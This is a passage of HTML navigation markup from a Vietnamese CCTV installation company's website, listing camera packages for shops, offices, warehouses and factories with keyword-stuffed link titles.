                   <li class="mn-con" ><a href="bo-camera-co-thu-am.html" title="giới thiệu các bộ camera giám sát vantech với giá vực kì tốt kèm theo nhiều công nghệ hiện đại." class="dropdown-item">Trọn Bộ Camera Thu Âm</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng giá rẻ, camera văn phòng có thu âm, lắp camera giá rẻ có thu âm, camera văn phòng thu âm, camera văn phòng giá rẻ, lắp camera văn phòng giá rẻ thu âm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ camera quan sát có thu âm, camera quan sát công ty, camera quan sát có âm thanh, bộ camera quan sát thu âm, camera quan sát công ty có thu âm, bộ camera quan sát có ghi âm, camera quan sát có chất lượng âm thanh.Bộ Camera Quan Sát Công Ty Có Thu Âm
 Bộ Camera quan sát có chức năng thu âm
 Camera giám sát công ty có khả năng ghi âm
 Giải pháp camera quan sát có tính năng thu âm
 Bộ Camera an ninh công ty có khả năng ghi âm
 Camera quan sát công ty tích hợp thu âm
 Thiết bị giám sát công ty có chức năng ghi âm
 Hệ thống camera an ninh công ty có tính năng thu âm.'> <span class='iconstar3'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng'> <span class='iconstar3'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn, giá lắp camera quán ăn, công ty lắp đặt camera quán ăn, chất lượng camera quán ăn, lắp đặt camera cho nhà hàng, thiết bị camera quán ăn, dịch vụ lắp đặt camera quán ăn, camera giám sát quán ăn, tư vấn lắp đặt camera cho quán ăn'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='Bo-Camera-Nha-Xuong-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2 Bộ camera nhà xưởng có màu ban đêm, camera ban đêm, camera giám sát ban đêm, camera màu ban đêm, bộ camera hồng ngoại màu ban đêm, camera quan sát ban đêm, camera cho nhà xưởng vùng tối, bộ camera cảm biến màu ban đêm, camera hồng ngoại vùng tối.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố, camera giá rẻ, camera full color, lắp đặt camera khu vực, giá camera giá rẻ, camera an ninh khu phố, camera kỹ thuật số, lắp đặt camera chất lượng, giá lắp camera rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng giá rẻ trọn bộ, lắp camera kho bãi giá tốt, mua camera giám sát kho hàng giá rẻ, đầu ghi camera kho bãi, camera kho hàng chất lượng giá rẻ, lắp đặt camera kho bãi uy tín, bán camera kho hàng giá rẻ, camera an ninh kho hàng chất lượng, lắp camera kho hàng giá rẻ tại TP.HCM.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color, camera nhà trọ ghi âm, camera nhà trọ ful color, camera nhà trọ có tiếng, camera nhà trọ có màu, camera nhà trọ có màu ban đêm, lắp camera nhà trọ nhanh chóng, khảo sát lắp camera nhà trọ thu âm full color, camera nhà trọ có màu ban đêm'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li><li> <a href='lap-dat-camera-cho-cong-trinh-xay-dung.htm' title='Lắp Đặt Camera Cho Công Trình Xây Dựng lắp đặt camera công trình xây dựng, camera giám sát công trình xây dựng, hệ thống camera cho công trình xây dựng, công ty lắp đặt camera xây dựng, giá lắp đặt camera công trình, camera an ninh công trình xây dựng, camera quan sát công trình xây dựng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Công Trình Xây Dựng</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn Bộ Camera Bãi xe Full Color, camera bãi xe, camera giám sát bãi xe, camera quan sát xe hơi, camera theo dõi xe hơi, camera an ninh bãi xe, camera chống trộm xe, hệ thống camera giám sát bãi xe, camera bãi đỗ xe'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-ip.html" title="camera ip giá rẻ là một loại camera phù hợp sử dụng độc lập nhưng nó vẫn có thể được sử dụng theo bộ kèm đầu ghi và có thể đem lại rất nhiều giá trị khác." class="dropdown-item">Camera Ip Siêu Nét</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='BO-CAMERA-AN-TOAN-THONG-MINH-GIA-RE.htm' title='Bộ Camera An Toàn , Thông Minh , Giá Rẻ trọn bộ camera , camera giá rẻ , tiện ích'> <span class='iconstar3'>✰</span> Bộ Camera An Toàn , Thông Minh , Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Nha-Pho-Gia-re.htm' title='Trọn Bộ Camera Nhà Phố Giá rẻ trọn bộ camera nhà phố giá rẻ, mua camera giá rẻ, lắp đặt camera tại nhà, camera an ninh nhà phố, cửa hàng camera giá rẻ, camera gia đình giá rẻ, camera chất lượng giá rẻ, camera giám sát nhà phố.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Nhà Phố Giá rẻ</a> </li><li> <a href='Bo-Camera-Chong-Trom-Gia-Dinh-Chuyen-Dung.htm' title='Bộ Camera Chống Trộm Gia Đình Chuyên Dụng Camera chống trộm gia đình , Camera an ninh chuyên dụng, Bộ camera giám sát gia đình , Hệ thống bảo vệ gia đình , Camera quan sát gia đình, camera an ninh gia đình, lắp camera gia đình, lắp camera chống trộm gia đình'> <span class='iconstar3'>✰</span> Bộ Camera Chống Trộm Gia Đình Chuyên Dụng</a> </li><li> <a href='bo-camera-dahua-kho-hang-gia-re.htm' title='Bộ Camera Dahua Kho Hàng Giá Rẻ lắp camera giám sát kho hàng, camera quan sát kho hàng, lắp camera kho hàng, camera kho hàng giá rẻ, camera IP kho hàng, lắp đặt camera kho hàng'> <span class='iconstar3'>✰</span> Bộ Camera Dahua Kho Hàng Giá Rẻ</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Tinh-Nang-Thong-Minh.htm' title='Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh lắp đặt camera wifi, camera giá rẻ, camera wifi thông minh, giá camera wifi, camera wifi chất lượng, mua camera wifi, lắp camera wifi uy tín, lắp camera wifi chuyên nghiệp, tư vấn lắp camera wifi'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh</a> </li><li> <a href='Goi-Camera-Giam-Sat-Tu-Xa-Gia-Re.htm' title='Gói Camera Giám Sát Từ Xa Giá Rẻ gói camera giám sát từ xa giá rẻ, camera an ninh giá rẻ, lắp đặt camera giám sát giá rẻ, camera giám sát wifi giá rẻ, camera quan sát giá rẻ, mua camera giám sát giá rẻ.'> <span class='iconstar3'>✰</span> Gói Camera Giám Sát Từ Xa Giá Rẻ</a> </li><li> <a href='Goi-Camera-Van-Phong-Gia-Re-4MP.htm' title='Gói Camera Văn Phòng Giá Rẻ 4MP Gói Camera Văn Phòng Giá Rẻ 4MP, gói camera văn phòng giá rẻ, camera văn phòng 4MP, camera giá rẻ 4MP, gói camera văn phòng 4MP, gói camera giá rẻ, camera văn phòng, giá rẻ 4MP'> <span class='iconstar3'>✰</span> Gói Camera Văn Phòng Giá Rẻ 4MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A Trọn bộ camera an ninh khu phố, camera an ninh đường phố, camera giám sát khu vực dân cư, hệ thống camera an ninh, camera an ninh cho khu phố, thiết bị giám sát đường phố, hệ thống camera an ninh khu dân cư, camera an ninh cho hàng xóm.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ camera thu âm, chất lượng cao, giá rẻ, hợp lý, thiết bị ghi âm, công nghệ thu âm hiện đại, camera thu âm đa năng, đánh giá camera thu âm, tư vấn mua camera thu âm, top camera thu âm 202'> <span class='iconstar3'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét
 Camera độ phân giải cao
 Bộ camera quan sát chất lượng
 Hệ thống camera an ninh cho nhà máy
 Thiết bị camera giám sát chuyên nghiệp
 Camera công nghệ cao cho nhà máy
 Bộ camera giám sát ổn định và sắc nét
 Thiết bị camera an ninh cho nhà xưởng.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn lắp đặt camera nhà vườn, camera an ninh nhà vườn, giải pháp camera cho nhà vườn, camera giám sát nhà vườn, công ty lắp đặt camera nhà vườn, giá camera nhà vườn.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-dat-camera-cho-cua-hang-xe-dap.htm' title='Lắp Đặt Camera Cho Cửa Hàng Xe Đạp Lắp đặt camera cửa hàng xe đạp, Camera giám sát cho cửa hàng xe đạp, Hệ thống camera an ninh cửa hàng xe đạp, Đơn vị lắp đặt camera cửa hàng xe đạp, Camera quan sát cho cửa hàng xe đạp, Dịch vụ lắp camera cho cửa hàng xe đạp.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Cửa Hàng Xe Đạp</a> </li><li> <a href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera Vantech siêu nét, camera Vantech chất lượng cao, hệ thống camera an ninh Vantech, giá camera Vantech, bảo mật camera Vantech, lắp đặt camera Vantech chuyên nghiệp, camera Vantech giá rẻ, công nghệ camera Vantech mới nhất, đánh giá camera Vantech.'> <span class='iconstar3'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='Bo-Camera-IP-Nha-Xuong-Gia-Re.htm' title='Bộ Camera IP Nhà Xưởng Giá Rẻ lắp camera nhà xưởng, camera giám sát nhà xưởng, lắp camera ip nhà xưởng, camera nhà xưởng sắc nét, lắp đặt camera cho nhà xưởng giá rẻ, lắp camra quan sát nhà xưởng, dịch vụ lắp camera nhà xưởng giá rẻ'> <span class='iconstar3'>✰</span> Bộ Camera IP Nhà Xưởng Giá Rẻ</a> </li><li> <a href='Lap-Tron-Bo-Camera-Ip-Nha-Xuong-4-Mat-Gia-Re.htm' title='Lắp Trọn Bộ Camera Ip Nhà Xưởng 4 Mắt Giá Rẻ Lắp camera IP nhà xưởng giá rẻ, đơn vị lắp camera IP nhà xưởng giá rẻ, lắp camera IP nhà xưởng giá rẻ chuyên nghiệp, khảo sát lắp camera IP nhà xưởng giá rẻ, lắp camera IP nhà xưởng giá rẻ nhanh chóng, lắp camera IP nhà xưởng giá rẻ chuyên nghiệp'> <span class='iconstar3'>✰</span> Lắp Trọn Bộ Camera Ip Nhà Xưởng 4 Mắt Giá Rẻ</a> </li></ul></li>
					<li class="mn-con" ><a href="bo-camera-trong-ngoai-troi.html" title="lắp camera giám sát ngoài trời chống mưa nắng bụi bẩn giám sát hình ảnh sắt nét tiết kiệm chi phí giải pháp lắp camera chất lượng cao giá rẻ" class="dropdown-item">Bộ Camera Giám Sát Ngoài Tròi</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera xưởng sản xuất giá rẻ, lắp đặt camera nhà xưởng, camera giá rẻ nhà xưởng, lắp đặt camera nhà xưởng giá rẻ, camera nhà xưởng giá rẻ,camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng giá rẻ, camera kho hàng full color, camera kho hàng chất lượng, camera kho hàng giá tốt, mua camera kho hàng, camera kho hàng đáng tin cậy, lắp đặt camera kho hàng, camera kho hàng hiệu quả, camera kho hàng tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='Bo-Camera-Nha-Xuong-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2 Bộ camera nhà xưởng có màu ban đêm, camera ban đêm, camera giám sát ban đêm, camera màu ban đêm, bộ camera hồng ngoại màu ban đêm, camera quan sát ban đêm, camera cho nhà xưởng vùng tối, bộ camera cảm biến màu ban đêm, camera hồng ngoại vùng tối.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2</a> </li><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A Trọn bộ camera an ninh khu phố, camera an ninh đường phố, camera giám sát khu vực dân cư, hệ thống camera an ninh, camera an ninh cho khu phố, thiết bị giám sát đường phố, hệ thống camera an ninh khu dân cư, camera an ninh cho hàng xóm.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ camera thu âm, chất lượng cao, giá rẻ, hợp lý, thiết bị ghi âm, công nghệ thu âm hiện đại, camera thu âm đa năng, đánh giá camera thu âm, tư vấn mua camera thu âm, top camera thu âm 202'> <span class='iconstar3'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét
 Camera độ phân giải cao
 Bộ camera quan sát chất lượng
 Hệ thống camera an ninh cho nhà máy
 Thiết bị camera giám sát chuyên nghiệp
 Camera công nghệ cao cho nhà máy
 Bộ camera giám sát ổn định và sắc nét
 Thiết bị camera an ninh cho nhà xưởng.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn lắp đặt camera nhà vườn, camera an ninh nhà vườn, giải pháp camera cho nhà vườn, camera giám sát nhà vườn, công ty lắp đặt camera nhà vườn, giá camera nhà vườn.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng giá rẻ, camera kho hàng full color, camera kho hàng chất lượng, camera kho hàng giá tốt, mua camera kho hàng, camera kho hàng đáng tin cậy, lắp đặt camera kho hàng, camera kho hàng hiệu quả, camera kho hàng tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn lắp đặt camera nhà vườn, camera an ninh nhà vườn, giải pháp camera cho nhà vườn, camera giám sát nhà vườn, công ty lắp đặt camera nhà vườn, giá camera nhà vườn.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera có màu ban đêm giá rẻ, camera có màu ban đêm giá rẻ, camera ban đêm giá rẻ, bộ camera màu ban đêm giá rẻ, camera có màu ban đêm giá rẻ, bộ camera giá rẻ có chế độ màu ban đêm'> <span class='iconstar3'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ Camera Cửa Hàng Sắt Thép Full Color, tìm kiếm, cơ sở cửa hàng, bảo mật, hệ thống giám sát, camera màu, ứng dụng công nghệ.'> <span class='iconstar3'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp camera KBvision, Camera giám sát ngoài trời, Camera KBvision ngoài trời'> <span class='iconstar3'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='Bo-4-Camera-Co-Mau-Ban-Dem.htm' title='Bộ 4 Camera Có Màu Ban Đêm bộ camera màu ban đêm, 4 camera đổi màu ban đêm, ưu điểm 4 camera màu ban đêm, camera quan sát màu ban đêm, camera có màu ban đêm, camera đẹp màu ban đêm, bộ camera chất lượng ban đêm, tìm hiểu camera màu ban đêm, 4 camera ban đêm hiện đại'> <span class='iconstar3'>✰</span> Bộ 4 Camera Có Màu Ban Đêm</a> </li><li> <a href='Bo-Camera-Sieu-Net-Cho-Nha-May.htm' title='Bộ Camera Siêu Nét Cho Nhà Máy Bộ camera cho nhà máy, giá rẻ, hiệu suất cao, chất lượng 4K, công nghệ mới, lắp đặt dễ dàng, an ninh tối ưu, giám sát trực tuyến, tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Bộ Camera Siêu Nét Cho Nhà Máy</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-trong-nha.html" title="Lắp đặt camera quan sát cho gia đình văn phòng cửa hãng hình ảnh sắt nét thiết kế nhỏ gọn tinh tế sử dụng camera chính hagn4." class="dropdown-item">Camera Giam Sát Trong Nhà</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='BO-CAMERA-AN-TOAN-THONG-MINH-GIA-RE.htm' title='Bộ Camera An Toàn , Thông Minh , Giá Rẻ trọn bộ camera , camera giá rẻ , tiện ích'> <span class='iconstar3'>✰</span> Bộ Camera An Toàn , Thông Minh , Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Nha-Pho-Gia-re.htm' title='Trọn Bộ Camera Nhà Phố Giá rẻ trọn bộ camera nhà phố giá rẻ, mua camera giá rẻ, lắp đặt camera tại nhà, camera an ninh nhà phố, cửa hàng camera giá rẻ, camera gia đình giá rẻ, camera chất lượng giá rẻ, camera giám sát nhà phố.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Nhà Phố Giá rẻ</a> </li><li> <a href='Bo-Camera-Chong-Trom-Gia-Dinh-Chuyen-Dung.htm' title='Bộ Camera Chống Trộm Gia Đình Chuyên Dụng Camera chống trộm gia đình , Camera an ninh chuyên dụng, Bộ camera giám sát gia đình , Hệ thống bảo vệ gia đình , Camera quan sát gia đình, camera an ninh gia đình, lắp camera gia đình, lắp camera chống trộm gia đình'> <span class='iconstar3'>✰</span> Bộ Camera Chống Trộm Gia Đình Chuyên Dụng</a> </li><li> <a href='bo-camera-dahua-kho-hang-gia-re.htm' title='Bộ Camera Dahua Kho Hàng Giá Rẻ lắp camera giám sát kho hàng, camera quan sát kho hàng, lắp camera kho hàng, camera kho hàng giá rẻ, camera IP kho hàng, lắp đặt camera kho hàng'> <span class='iconstar3'>✰</span> Bộ Camera Dahua Kho Hàng Giá Rẻ</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Tinh-Nang-Thong-Minh.htm' title='Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh lắp đặt camera wifi, camera giá rẻ, camera wifi thông minh, giá camera wifi, camera wifi chất lượng, mua camera wifi, lắp camera wifi uy tín, lắp camera wifi chuyên nghiệp, tư vấn lắp camera wifi'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh</a> </li><li> <a href='Goi-Camera-Giam-Sat-Tu-Xa-Gia-Re.htm' title='Gói Camera Giám Sát Từ Xa Giá Rẻ gói camera giám sát từ xa giá rẻ, camera an ninh giá rẻ, lắp đặt camera giám sát giá rẻ, camera giám sát wifi giá rẻ, camera quan sát giá rẻ, mua camera giám sát giá rẻ.'> <span class='iconstar3'>✰</span> Gói Camera Giám Sát Từ Xa Giá Rẻ</a> </li><li> <a href='Goi-Camera-Van-Phong-Gia-Re-4MP.htm' title='Gói Camera Văn Phòng Giá Rẻ 4MP Gói Camera Văn Phòng Giá Rẻ 4MP, gói camera văn phòng giá rẻ, camera văn phòng 4MP, camera giá rẻ 4MP, gói camera văn phòng 4MP, gói camera giá rẻ, camera văn phòng, giá rẻ 4MP'> <span class='iconstar3'>✰</span> Gói Camera Văn Phòng Giá Rẻ 4MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng giá rẻ, camera văn phòng có thu âm, lắp camera giá rẻ có thu âm, camera văn phòng thu âm, camera văn phòng giá rẻ, lắp camera văn phòng giá rẻ thu âm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ camera quan sát có thu âm, camera quan sát công ty, camera quan sát có âm thanh, bộ camera quan sát thu âm, camera quan sát công ty có thu âm, bộ camera quan sát có ghi âm, camera quan sát có chất lượng âm thanh.Bộ Camera Quan Sát Công Ty Có Thu Âm
 Bộ Camera quan sát có chức năng thu âm
 Camera giám sát công ty có khả năng ghi âm
 Giải pháp camera quan sát có tính năng thu âm
 Bộ Camera an ninh công ty có khả năng ghi âm
 Camera quan sát công ty tích hợp thu âm
 Thiết bị giám sát công ty có chức năng ghi âm
